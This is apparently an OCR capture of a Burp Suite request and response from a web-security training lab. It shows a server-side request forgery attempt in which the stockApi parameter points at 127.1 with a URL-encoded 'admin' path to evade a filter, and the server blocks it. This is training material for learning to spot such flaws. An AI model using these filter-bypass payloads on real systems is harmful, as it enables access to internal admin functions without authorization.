 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a9200ba04938a4a80ff0c6a005300f3.web-security-academy.net
3 Cookie: session=DSmS377ujLY2ZPnWi7X6Fd6mQlTIrkgV
4 Content-Length: 37
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a9200ba04938a4a80ff0c6a005300f3.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9200ba04938a4a80ff0c6a005300f3.web-security-academy.net/
product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://127.1/%61%64%6d%69%6e
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"